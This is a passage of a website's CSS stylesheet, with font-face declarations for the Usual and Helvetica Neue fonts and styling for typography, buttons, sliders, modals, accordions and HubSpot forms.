  src: local("Usual Italic"), local("Usual-Italic"), url("../fonts/usual/Usual-Italic.woff2") format("woff2"), url("Usual-Italic.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual ExtraBold Italic"), local("Usual-ExtraBoldItalic"), url("../fonts/usual/Usual-ExtraBoldItalic.woff2") format("woff2"), url("../fonts/usual/Usual-ExtraBoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Medium Italic"), local("Usual-MediumItalic"), url("../fonts/usual/Usual-MediumItalic.woff2") format("woff2"), url("../fonts/usual/Usual-MediumItalic.woff") format("woff");
  font-weight: 500;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Light"), local("Usual-Light"), url("../fonts/usual/Usual-Light.woff2") format("woff2"), url("../fonts/usual/Usual-Light.woff") format("woff");
  font-weight: 300;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Light Italic"), local("Usual-LightItalic"), url("../fonts/usual/Usual-LightItalic.woff2") format("woff2"), url("../fonts/usual/Usual-LightItalic.woff") format("woff");
  font-weight: 300;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Bold Italic"), local("Usual-BoldItalic"), url("../fonts/usual/Usual-BoldItalic.woff2") format("woff2"), url("../fonts/usual/Usual-BoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman Bold"), local("HelveticaNeueLTPro-Bd"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Bd.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Bd.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman"), local("HelveticaNeueLTPro-Roman"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Roman.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Roman.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman Italic"), local("HelveticaNeueLTPro-It"), url("../fonts/helveticaneue/HelveticaNeueLTPro-It.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-It.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Bold"), local("Usual-Bold"), url("../fonts/usual/Usual-Bold.woff2") format("woff2"), url("../fonts/usual/Usual-Bold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual"), local("Usual-Regular"), url("../fonts/usual/Usual-Regular.woff2") format("woff2"), url("../fonts/usual/Usual-Regular.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual ExtraBold"), local("Usual-ExtraBold"), url("../fonts/usual/Usual-ExtraBold.woff2") format("woff2"), url("../fonts/usual/Usual-ExtraBold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Medium"), local("Usual-Medium"), url("../fonts/usual/Usual-Medium.woff2") format("woff2"), url("Usual-Medium.woff") format("woff");
  font-weight: 500;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Italic"), local("Usual-Italic"), url("../fonts/usual/Usual-Italic.woff2") format("woff2"), url("Usual-Italic.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual ExtraBold Italic"), local("Usual-ExtraBoldItalic"), url("../fonts/usual/Usual-ExtraBoldItalic.woff2") format("woff2"), url("../fonts/usual/Usual-ExtraBoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Medium Italic"), local("Usual-MediumItalic"), url("../fonts/usual/Usual-MediumItalic.woff2") format("woff2"), url("../fonts/usual/Usual-MediumItalic.woff") format("woff");
  font-weight: 500;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Light"), local("Usual-Light"), url("../fonts/usual/Usual-Light.woff2") format("woff2"), url("../fonts/usual/Usual-Light.woff") format("woff");
  font-weight: 300;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Light Italic"), local("Usual-LightItalic"), url("../fonts/usual/Usual-LightItalic.woff2") format("woff2"), url("../fonts/usual/Usual-LightItalic.woff") format("woff");
  font-weight: 300;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Bold Italic"), local("Usual-BoldItalic"), url("../fonts/usual/Usual-BoldItalic.woff2") format("woff2"), url("../fonts/usual/Usual-BoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
:root {
  --uv-white: #fff;
  --uv-black: #000;
  --uv-pink: #f00075;
  --uv-red: #dc3545;
  --uv-gray: #f5f5f7;
  --uv-gray2: #6e6e6e;
  --uv-gray3: #e1e1e1;
  --uv-gray4: #868e96;
  --uv-gray5: #3e3e3e;
  --uv-gray6: #c1c1c1;
}
body {
  position: relative;
  font: 400 16px/1.5 "HelveticaNeueLTPro", "Arial", "Helvetica", sans-serif;
  background: #f5f5f7;
  overflow-x: hidden;
}
.main {
  overflow: hidden;
}
@media only screen  and (max-width: 576px) {
  .main {
    padding-left: 25px;
    padding-right: 25px;
  }
}
@media only screen  and (max-width: 370px) {
  .main {
    padding-left: 20px;
    padding-right: 20px;
  }
}
a, button, input, svg, path {
  transition: 0.3s;
}
button {
  cursor: pointer;
}
button, input, textarea {
  outline: none;
  border: none;
  background: transparent;
  font-family: inherit;
}
input, textarea {
  padding: 5px 0 0 0;
}
.display-1 {
  font-size: 72px;
  font-weight: 800;
  line-height: 1.14;
  font-family: "Usual", "Arial", "Helvetica", sans-serif;
  line-height: 1.14;
}
@media only screen  and (max-width: 992px) {
  .display-1 {
    font-size: 48px;
  }
}
.display-2 {
  font-size: 56px;
  font-weight: 800;
  font-family: "Usual", "Arial", "Helvetica", sans-serif;
  line-height: 1.14;
}
@media only screen  and (max-width: 992px) {
  .display-2 {
    font-size: 44px;
  }
}
img {
  max-width: 100%;
}
h1, h2, h3, h4, h5, h6 {
  font-weight: 800;
  margin-bottom: 20px;
  font-family: "Usual", "Arial", "Helvetica", sans-serif;
  line-height: 1.14;
}
h1 {
  font-size: 46px;
  margin-bottom: 35px;
}
@media only screen  and (max-width: 1200px) {
  h1 {
    margin-bottom: 30px;
  }
}
@media only screen  and (max-width: 576px) {
  h1 {
    font-size: 40px;
    margin-bottom: 20px;
  }
}
h2 {
  font-size: 40px;
  margin-bottom: 30px;
}
@media only screen  and (max-width: 576px) {
  h2 {
    font-size: 36px;
    margin-bottom: 20px;
  }
}
h3 {
  font-size: 28px;
}
h4 {
  font-size: 24px;
}
h5 {
  font-size: 20px;
}
h6 {
  font-weight: 500;
  font-size: 16px;
}
p {
  margin-bottom: 30px;
}
p a {
  color: #f00075;
}
a {
  color: #000;
}
@media (hover: hover) and (pointer: fine) {
  a:hover {
    color: #f00075;
  }
}
small {
  font-size: 14px;
}
ul {
  margin-top: 26px;
  list-style-type: disc;
  padding-left: 20px;
}
ul li {
  margin-bottom: 20px;
}
ol {
  list-style-type: decimal;
  margin-top: 26px;
  padding-left: 20px;
}
ol li {
  margin-bottom: 20px;
}
b, strong {
  font-weight: 700;
  font-size: 20px;
}
.h1 {
  font-size: 46px;
  margin-bottom: 35px;
}
@media only screen  and (max-width: 1200px) {
  .h1 {
    margin-bottom: 30px;
  }
}
@media only screen  and (max-width: 576px) {
  .h1 {
    font-size: 40px;
    margin-bottom: 20px;
  }
}
.h2 {
  font-size: 40px;
  margin-bottom: 30px;
}
@media only screen  and (max-width: 576px) {
  .h2 {
    margin-bottom: 20px;
    font-size: 36px;
  }
}
.h3 {
  font-size: 28px;
}
.h4 {
  font-size: 24px;
}
.h5 {
  font-size: 20px;
}
.h6 {
  font-size: 16px;
}
.p {
  font-size: 16px;
}
@media only screen  and (max-width: 576px) {
  .p {
    font-size: 18px;
  }
}
.p-small {
  font-size: 14px;
}
.p-large {
  font-size: 20px;
}
.c-gray {
  color: #6e6e6e;
}
.c-gray b, .c-gray strong {
  color: #000;
}
.c-black {
  color: #000;
}
.d-block {
  display: block;
}
.underline {
  text-decoration: underline;
}
.italic {
  font-style: italic;
}
.del {
  text-decoration: line-through;
}
.bold {
  font-weight: 700;
}
.ebold {
  font-weight: 800;
}
.swiper {
  margin: 0;
}
.logo {
  width: 179px;
}
.logo-img {
  display: block;
  width: 100%;
}
@media only screen  and (max-width: 576px) {
  .logo {
    width: 148px;
  }
}
.btn, body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .btn--big {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  border: 2px solid transparent;
  line-height: 1;
  text-decoration: none;
  max-width: 100%;
  cursor: pointer;
  padding: 4px 24px;
}
.btn--black, body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .btn--big {
  background: #000;
  color: #fff;
  border-color: #000;
}
@media (any-hover) {
  .btn--black:hover, body.page-aacr-meeting-2024 .cta__section .btn--see_more:hover, body.page-aacr-meeting-2024 .cta__section .btn--big:hover {
    background: #fff;
    color: #000;
  }
}
.btn--white {
  background: #fff;
  color: #fff;
  border-color: #fff;
}
@media (any-hover) {
  .btn--white:hover {
    background: #fff;
    color: #000;
  }
}
.btn--round {
  width: 155px;
  height: 155px;
  border-radius: 50%;
}
@media (any-hover) {
  .btn--round:hover {
    background-color: #f00075;
    border-color: #f00075;
    color: #fff;
  }
}
.btn--pink, body.page-aacr-meeting-2024 .menu__wrap .menu a {
  background: #f00075;
  color: #fff;
  border-color: #f00075;
}
.btn--big {
  font-size: 20px;
  border-radius: 23.5px;
  min-height: 47px;
  min-width: 255px;
}
.btn--middle, body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .btn--big {
  font-size: 16px;
  border-radius: 19px;
  min-height: 38px;
}
.btn--small {
  font-size: 14px;
  border-radius: 15.5px;
  min-height: 31px;
}
.btn--bordered {
  background: transparent;
}
.btn--bordered.btn--black, body.page-aacr-meeting-2024 .cta__section .btn--bordered.btn--see_more, body.page-aacr-meeting-2024 .cta__section .btn--bordered.btn--big {
  color: #000;
}
.btn--bordered.btn--pink, body.page-aacr-meeting-2024 .menu__wrap .menu a.btn--bordered {
  color: #000;
}
.btn--see_more {
  font-weight: 500;
  padding: 7px 16px 8px 9px;
  min-width: 10px;
}
.btn--see_more:before {
  content: "+";
  width: 21px;
  height: 21px;
  border: 2px solid #000;
  border-radius: 50%;
  margin-right: 5px;
  display: block;
  font-weight: 800;
  font-size: 16px;
  text-align: center;
  line-height: 0.9;
}
.border-bottom {
  border-bottom: 2px solid #000;
  padding-bottom: 11px;
}
.link {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  font-size: 16px;
  font-weight: 800;
  color: #000;
  text-decoration: none;
}
.link--big {
  font-size: 24px;
  font-weight: 500;
}
@media only screen  and (max-width: 576px) {
  .link--big {
    font-size: 18px;
  }
}
.link-mobile_text {
  display: none;
}
.link span {
  margin-right: 14px;
}
.link svg {
  width: 26px;
  height: 26px;
  border-radius: 50%;
}
@media (any-hover) {
  .link:hover {
    color: #f00075;
  }
  .link:hover svg path {
    fill: #f00075;
  }
}
.line {
  height: 2px;
  background: #000;
  width: 100%;
  margin-bottom: 20px;
}
.line--thin {
  height: 1px;
}
.line--gray {
  background-color: #c1c1c1;
}
.subheadline {
  font-family: "Usual", "Arial", "Helvetica", sans-serif;
  line-height: 1.33;
  font-weight: 500;
  font-size: 18px;
  color: #f00075;
  margin-bottom: 15px;
}
section {
  padding: 35px 0;
}
.wistia_embed section {
  padding: 0;
}
form input:focus {
  box-shadow: 0 0 2px 2px rgba(240, 0, 117, 0.7);
  border-color: #f00075;
}
form button {
  cursor: pointer;
}
#element {
  background: #f5f5f7;
}
input[type="search"]::-webkit-search-cancel-button {
  -webkit-appearance: none;
  width: 19px;
  height: 19px;
  background: url("../img/icons/svg/search-clear.svg") no-repeat center / contain;
}
.overflow-hidden {
  overflow: hidden;
}
.js-scroll {
  overflow: visible !important;
}
.js-scroll .os-scrollbar-vertical:not(.os-scrollbar-unusable) {
  height: 100%;
  display: block !important;
  right: -30px;
}
.js-scroll .os-scrollbar-vertical:not(.os-scrollbar-unusable) .os-scrollbar-track {
  width: 1px;
  background: #000;
}
.js-scroll .os-scrollbar-vertical:not(.os-scrollbar-unusable) .os-scrollbar-handle {
  background: #f00075;
  width: 3px;
  left: -1px;
  border-radius: 1px;
}
.js-scroll {
  overflow: visible !important;
}
.js-scroll .os-scrollbar-horizontal:not(.os-scrollbar-unusable) {
  width: 100%;
  display: block !important;
  bottom: -4px;
}
.js-scroll .os-scrollbar-horizontal:not(.os-scrollbar-unusable) .os-scrollbar-track {
  width: 100%;
  height: 5px;
  background: #c9c9c9;
  border-radius: 3px;
}
.js-scroll .os-scrollbar-horizontal:not(.os-scrollbar-unusable) .os-scrollbar-handle {
  background: #f00075;
  height: 5px;
  border-radius: 3px;
}
.pageerror404 {
  padding: 150px 0;
}
@media only screen  and (max-width: 1600px) {
  .pageerror404 {
    padding: 80px 0;
  }
}
@media only screen  and (max-width: 992px) {
  .pageerror404 {
    padding: 160px 0 320px;
  }
}
@media only screen  and (max-width: 576px) {
  .pageerror404 {
    padding: 120px 0 260px;
    margin-left: -25px;
    margin-right: -25px;
    padding-left: 25px;
    padding-right: 25px;
  }
}
.swiper-horizontal > .swiper-pagination-progressbar, .swiper-pagination-progressbar.swiper-pagination-horizontal, .swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite, .swiper-vertical > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite {
  height: 1px;
}
.swiper-pagination-progressbar {
  position: static;
  margin-top: 46px;
  background: #000;
  margin-bottom: 2px;
}
.swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
  height: 3px;
  top: -1px;
  background: #f00075;
  z-index: 1;
}
.slider__contols {
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: flex-end;
  margin-top: 60px;
}
.slider__arrow {
  width: 47px;
  position: absolute;
  bottom: 0;
  z-index: 2;
}
@media only screen  and (max-width: 1200px) {
  .slider__arrow {
    width: 32px;
  }
}
@media only screen  and (max-width: 576px) {
  .slider__arrow {
    top: 50%;
    transform: translate(0, -50%);
    bottom: auto;
  }
}
.slider__arrow.swiper-button-disabled {
  opacity: 0.2;
}
.slider__arrow svg {
  display: block;
  width: 100%;
}
.slider__arrow--prev {
  right: 140px;
}
@media only screen  and (max-width: 1200px) {
  .slider__arrow--prev {
    right: 100px;
  }
}
@media only screen  and (max-width: 576px) {
  .slider__arrow--prev {
    right: auto;
    left: -38px;
  }
}
.slider__arrow--next {
  right: 0;
}
@media only screen  and (max-width: 576px) {
  .slider__arrow--next {
    right: -38px;
  }
}
.custom__modal {
  position: fixed;
  height: 100vh;
  width: 100vw;
  z-index: 10;
  top: 0;
  left: 0;
  display: none;
}
.custom__modal.active {
  display: block;
}
.custom__modal .wrapper {
  background: rgba(0, 0, 0, 0.2);
  width: 100%;
  height: 100%;
}
.custom__modal .inner {
  max-width: 605px;
  width: 100%;
  padding: 74px 124px 60px 65px;
  border-radius: 30px 0 0 30px;
  background-color: #fff;
  height: 100%;
  position: relative;
  margin-left: auto;
  display: flex;
  flex-direction: column;
  align-items: flex-start;
}
@media only screen  and (max-width: 1600px) {
  .custom__modal .inner {
    padding: 74px 70px 30px 40px;
  }
}
@media only screen  and (max-width: 992px) {
  .custom__modal .inner {
    max-width: 550px;
  }
}
.custom__modal .js-scroll .os-scrollbar-vertical {
  right: -85px;
}
@media only screen  and (max-width: 1600px) {
  .custom__modal .js-scroll .os-scrollbar-vertical {
    right: -32px;
  }
}
.custom__modal-img {
  margin-bottom: 24px;
  text-align: center;
  width: 100%;
  height: 320px;
}
@media only screen  and (max-width: 1600px) {
  .custom__modal-img {
    height: 200px;
  }
}
.custom__modal-img img {
  max-height: 100%;
  width: auto;
  max-width: 100%;
  object-fit: contain;
  display: inline-block;
}
.custom__modal-img video {
  width: 100%;
  height: 100%;
}
.custom__modal-text {
  max-height: 100%;
  margin-bottom: 24px;
  flex: 1 1 auto;
  width: 100%;
}
.custom__modal-btn {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
}
.custom__modal-close {
  width: 30px;
  height: 30px;
  position: absolute;
  top: 28px;
  right: 24px;
  padding: 0;
}
.custom__modal-close svg {
  width: 100%;
}
.custom__modal--video .wrapper {
  display: flex;
  align-items: center;
  justify-content: center;
}
.custom__modal--video .custom__modal-close {
  background: #fff;
  z-index: 2;
  border-radius: 50%;
}
.custom__modal--video .inner {
  max-width: 100%;
  height: 100%;
  background: transparent;
  padding: 0;
  margin: auto;
}
.custom__modal--video .wistia_embed {
  width: 100%;
  height: 100%;
  z-index: 1;
}
.custom__modal--image .wrapper {
  display: flex;
  align-items: center;
  justify-content: center;
}
.custom__modal--image .custom__modal-close {
  background: #fff;
  z-index: 2;
  border-radius: 50%;
  left: 100%;
  bottom: 100%;
  top: auto;
  transform: translate(50%, -50%);
}
@media only screen  and (max-width: 992px) {
  .custom__modal--image .custom__modal-close {
    left: auto;
    right: 0;
    bottom: auto;
    top: 0;
    transform: translate(0, -50%);
  }
}
.custom__modal--image .inner {
  max-width: 532px;
  height: auto;
  background: transparent;
  padding: 0;
  margin: auto;
}
@media only screen  and (max-width: 992px) {
  .custom__modal--image .inner {
    max-width: 95%;
    max-height: 80%;
    height: 100%;
  }
}
.custom__modal--image .inner img {
  object-fit: contain;
  max-height: 100%;
  margin: auto;
}
.spoiler {
  border-bottom: 1px solid #000;
  counter-increment: my-awesome-counter;
}
.spoiler:first-child {
  border-top: 1px solid #000;
  margin-top: 36px;
}
.spoiler.active .spoiler-body {
  display: block;
}
.spoiler.active .spoiler-header svg {
  transform: translate(0, -50%) rotate(270deg);
}
.spoiler-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 25px 40px;
  position: relative;
}
.spoiler-header::before {
  content: counter(my-awesome-counter);
  font-size: 44px;
  color: #f00075;
  font-weight: 700;
  display: block;
  line-height: 1;
  position: absolute;
  top: 50%;
  left: 0;
  transform: translate(0, -50%);
}
.spoiler-header h2, .spoiler-header h3, .spoiler-header h4, .spoiler-header h5 {
  margin: 0;
}
@media only screen  and (max-width: 576px) {
  .spoiler-header h2, .spoiler-header h3, .spoiler-header h4, .spoiler-header h5 {
    word-wrap: break-word;
  }
}
.spoiler-header svg {
  position: absolute;
  right: 10px;
  top: 50%;
  transform: translate(0, -50%) rotate(90deg);
  width: 19px;
}
.spoiler-body {
  display: none;
}
.spoiler-img {
  text-align: center;
  height: 230px;
  margin-bottom: 35px;
}
.spoiler-img img {
  display: inline-block;
  width: auto;
  max-height: 100%;
  object-fit: contain;
}
.spoiler-img video {
  width: 100%;
  height: 100%;
}
input, textarea {
  border: 1px solid #000;
}
form fieldset {
  margin-bottom: 37px;
  min-height: 64px;
}
form label {
  font-size: 16px;
  font-family: "HelveticaNeueLTPro", "Arial", "Helvetica", sans-serif;
  line-height: 1;
  margin-bottom: 10px;
  padding-left: 16px;
  display: block;
}
form label.checkbox {
  position: relative;
  cursor: pointer;
}
form label.checkbox input[type="checkbox"], form label.checkbox input[type="radio"] {
  position: absolute;
  width: 0;
  height: 0;
  visibility: hidden;
  opacity: 0;
}
form label.checkbox input[type="checkbox"]:checked ~ span:before, form label.checkbox input[type="radio"]:checked ~ span:before {
  background: #f00075 url("../img/icons/check.svg") no-repeat center center / contain;
  border-color: #f00075;
}
form label.checkbox input[type="checkbox"] ~ span {
  padding-left: 10px;
}
form label.checkbox input[type="checkbox"] ~ span:before {
  content: "";
  display: block;
  width: 15px;
  height: 15px;
  border-radius: 2px;
  border: 2px solid #000;
  position: absolute;
  left: 0;
  top: 0;
}
form label.checkbox input[type="radio"] ~ span {
  padding-left: 10px;
}
form label.checkbox input[type="radio"] ~ span:before {
  content: "";
  display: block;
  width: 15px;
  height: 15px;
  border-radius: 15px;
  border: 2px solid #000;
  position: absolute;
  left: 0;
  top: 0;
}
form input {
  width: 100%;
  margin: 0;
  display: block;
  height: 38px;
  border-radius: 19px;
  line-height: 38px;
  padding: 0 37px 0 16px;
  color: #000;
  border: 2px solid #000;
  font-family: "HelveticaNeueLTPro", "Arial", "Helvetica", sans-serif;
  font-size: 16px;
}
form input:hover, form input:focus {
  border-color: #f00075;
}
form input::placeholder {
  color: #6e6e6e;
  font-family: inherit;
}
form textarea {
  width: 100% !important;
  margin: 0;
  display: block;
  border-radius: 19px;
  line-height: 1.4;
  padding: 9px 37px 16px 21px;
  color: #000;
  border: 2px solid #000;
  font-family: "HelveticaNeueLTPro", "Arial", "Helvetica", sans-serif;
  font-size: 16px;
  min-width: 100%;
  min-height: 140px;
}
form textarea:hover, form textarea:focus {
  border-color: #f00075;
}
form textarea::placeholder {
  color: #6e6e6e;
  font-family: inherit;
}
form button {
  background: #000;
  text-align: center;
  color: #fff;
  font-size: 12px;
  padding: 9px 36px;
  line-height: 1;
  text-transform: none;
  border-radius: 36px;
  cursor: pointer;
  border: 1px solid #000;
}
@media (hover: hover) and (pointer: fine) {
  form button:hover:not(:disabled) {
    background: #fff;
    color: #000;
  }
}
form button:focus, form button:active {
  outline: none;
}
form .js-select {
  border-radius: 19px;
  background-color: transparent;
  line-height: 38px;
  height: 38px;
  padding: 0 36px 0 16px;
  border: 2px solid #000;
  position: relative;
  box-sizing: border-box;
  color: #000;
}
form .js-select .nice-select-dropdown {
  width: calc(100% + 4px);
  border-radius: 0 0 20px 20px;
  background-color: #f5f5f7;
  margin: 0;
  left: -2px;
  border: 2px solid #000;
  transform: scale(1);
}
.hbspt-form form {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  width: 100%;
}
.hbspt-form .hs-fieldtype-text {
  width: 100%;
}
.hbspt-form label > span {
  font-size: 16px;
  font-family: "HelveticaNeueLTPro", "Arial", "Helvetica", sans-serif;
  line-height: 1;
}
.hbspt-form .input {
  margin-top: 5px;
  width: 100%;
  position: relative;
}
.hbspt-form .input input {
  width: 100% !important;
  padding: 0;
  margin: 0;
  display: block;
  height: 31px;
  border-radius: 15.5px;
  line-height: 31px;
  padding: 0 10px;
  color: #000;
  border: 2px solid #000;
  font-family: "HelveticaNeueLTPro", "Arial", "Helvetica", sans-serif;
}
.hbspt-form .input input:hover, .hbspt-form .input input:focus {
  border-color: #f00075;
}
.hbspt-form .input input::placeholder {
  color: #6e6e6e;
  font-family: inherit;
}
.hbspt-form .hs-form-field {
  margin-bottom: 21px;
  width: 100%;
}
.hbspt-form .hs-fieldtype-intl-phone select {
  position: absolute;
  height: 100%;
  top: 0;
  left: 0;
  background: none;
  border: none;
  font-family: "HelveticaNeueLTPro", "Arial", "Helvetica", sans-serif;
  font-size: 14px;
}
.hbspt-form .hs-fieldtype-intl-phone select:focus, .hbspt-form .hs-fieldtype-intl-phone select:active {
  outline: none;
}
.hbspt-form .hs-dependent-field {
  width: 100%;
}
.hbspt-form .hs-dependent-field select {
  width: 100%;
  padding: 0;
  margin: 0;
  display: block;
  height: 31px;
  border-radius: 15.5px;
  line-height: 31px;
  padding: 0 10px;
  color: #000;
  border: 2px solid #000;
  font-family: "HelveticaNeueLTPro", "Arial", "Helvetica", sans-serif;
  background: none;
}
.hbspt-form .hs-dependent-field select:focus, .hbspt-form .hs-dependent-field select:active {
  outline: none;
}
.hbspt-form .hs-richtext p {
  font-size: 14px;
  font-family: "HelveticaNeueLTPro", "Arial", "Helvetica", sans-serif;
  margin-bottom: 15px;
}
.hbspt-form .hs_submit {
  width: 100%;
}
.hbspt-form .hs-button {
  background: #000;
  text-align: center;
  color: #fff;
  font-size: 12px;
  padding: 9px 36px;
  line-height: 1;
  text-transform: none;
  border-radius: 36px;
  cursor: pointer;
  border: 1px solid #000;
}
@media (hover: hover) and (pointer: fine) {
  .hbspt-form .hs-button:hover {
    background: #fff;
    color: #000;
  }
}
.hbspt-form .hs-button:focus, .hbspt-form .hs-button:active {
  outline: none;
}
.hbspt-form .hs-error-msgs {
  list-style-type: none;
  padding: 0;
  margin: 10px 0;
}
.hbspt-form .hs-error-msgs .hs-main-font-element {
  color: #dc3545;
  font-size: 16px;
}
.hbspt-form .hs-error-msgs li {
  margin: 0;
}
.hbspt-form .hs-error-msg {
  font-size: 12px;
  color: #dc3545;
  display: block;
  width: 100%;
  height: auto;
  line-height: 1.2;
}
.hbspt-form .inputs-list {
  list-style-type: none;
  padding: 0;
  margin: 10px 0;
}
.hbspt-form .submitted-message p {
  font-size: 18px;
  margin-bottom: 20px;
}
.hbspt-form [role="checkbox"], .hbspt-form .hs-form-booleancheckbox-display, .hbspt-form .hs-form-checkbox-display {
  position: relative;
}
.hbspt-form [role="checkbox"] label, .hbspt-form .hs-form-booleancheckbox-display label, .hbspt-form .hs-form-checkbox-display label {
  display: inline-flex;
  align-items: flex-start;
  position: relative;
  width: auto;
}
.hbspt-form [role="checkbox"] input, .hbspt-form .hs-form-booleancheckbox-display input, .hbspt-form .hs-form-checkbox-display input {
  position: absolute;
  width: 100%;
  height: 100%;
  opacity: 0;
}
.hbspt-form [role="checkbox"] input:checked ~ span:before, .hbspt-form .hs-form-booleancheckbox-display input:checked ~ span:before, .hbspt-form .hs-form-checkbox-display input:checked ~ span:before {
  background: #f00075 url("../img/icons/check.svg") no-repeat center center / contain;
  border-color: #f00075;
}
.hbspt-form [role="checkbox"] > span, .hbspt-form .hs-form-booleancheckbox-display > span, .hbspt-form .hs-form-checkbox-display > span {
  font-size: 14px;
  display: block;
  width: 100%;
  padding-left: 25px;
  position: relative;
  margin: 0 !important;
}
.hbspt-form [role="checkbox"] > span:before, .hbspt-form .hs-form-booleancheckbox-display > span:before, .hbspt-form .hs-form-checkbox-display > span:before {
  content: "";
  display: block;
  width: 15px;
  height: 15px;
  border: 1px solid #000;
  position: absolute;
  top: 0;
  left: 0;
  border-radius: 2px;
}
.hbspt-form .inputs-list.multi-container {
  display: flex;
  flex-wrap: wrap;
}
.hbspt-form .inputs-list.multi-container li {
  width: 35%;
}
@media only screen  and (max-width: 576px) {
  .hbspt-form .inputs-list.multi-container li {
    width: 100%;
  }
}
.hbspt-form fieldset {
  width: 100% !important;
  max-width: 100% !important;
}
.hbspt-form .form-columns-2 {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
}
.hbspt-form .form-columns-2 .hs-form-field {
  width: 49% !important;
}
@media only screen  and (max-width: 576px) {
  .hbspt-form .form-columns-2 .hs-form-field {
    width: 100% !important;
  }
}
.page-id-1778 .hs-button {
  background: #f00075 !important;
  border-color: #f00075 !important;
}
.js-select {
  width: 100%;
  border-radius: 20px;
  background-color: #f5f5f7;
  line-height: 30px;
  height: 30px;
  padding: 0 36px 0 16px;
  border-color: #000;
  position: relative;
  box-sizing: border-box;
  color: #6e6e6e;
}
@media only screen  and (max-width: 1023px) {
  .js-select {
    height: 50px;
    line-height: 50px;
    border-radius: 40px;
    font-size: 18px;
  }
}
.js-select:focus, .js-select:hover {
  border-color: #000;
}
.js-select.open {
  border-radius: 20px 20px 0 0;
  border-color: #000;
}
.js-select.open:after {
  transform: rotate(180deg) translate(0, 50%);
}
.js-select:after {
  width: 18px;
  height: 10px;
  border: 0;
  background: url("../img/icons/select-arrow-down.svg") no-repeat center center / contain;
  transform: rotate(0) translate(0, -50%);
  transform-origin: 50% 50%;
  margin: 0;
}
@media only screen  and (max-width: 1023px) {
  .js-select:after {
    width: 26px;
    height: 14px;
  }
}
.js-select .nice-select-dropdown {
  width: calc(100% + 2px);
  border-radius: 0 0 20px 20px;
  background-color: #f5f5f7;
  margin: 0;
  left: -1px;
  border: 1px solid #000;
  transform: scale(1);
  z-index: 101;
}
.js-select .list {
  margin: 0;
  padding: 0;
  border-radius: 0 0;
}
.js-select .list .option {
  padding: 4px 36px 4px 16px;
  margin: 0;
  height: auto;
  line-height: 1;
  font-size: 14px;
  color: #6e6e6e;
}
@media only screen  and (max-width: 1023px) {
  .js-select .list .option {
    padding: 8px 16px 8px 16px;
    font-size: 18px;
  }
}
.js-select .list .option:not(:last-child) {
  border-bottom: 1px solid #000;
}
.js-select .list .option:hover, .js-select .list .option.focus {
  border-color: #000;
  background-color: transparent;
}
.top0 {
  top: 0 !important;
}
.w-100 {
  width: 100%;
}
.regular {
  font-weight: 400;
}
.td-none {
  text-decoration: none;
}
.text-center {
  text-align: center;
}
.medium {
  font-weight: 500;
}
.text-right {
  text-align: right !important;
}
.btn__play__text {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 117px;
  height: 117px;
  border-radius: 50%;
  background: #000;
  color: #fff;
  width: 158px;
  height: 158px;
}
@media only screen  and (max-width: 992px) {
  .btn__play__text {
    width: 158px;
    height: 158px;
  }
}
@media only screen  and (max-width: 576px) {
  .btn__play__text {
    width: 110px;
    height: 110px;
  }
}
.btn__play__text svg {
  width: 36px;
}
@media only screen  and (max-width: 576px) {
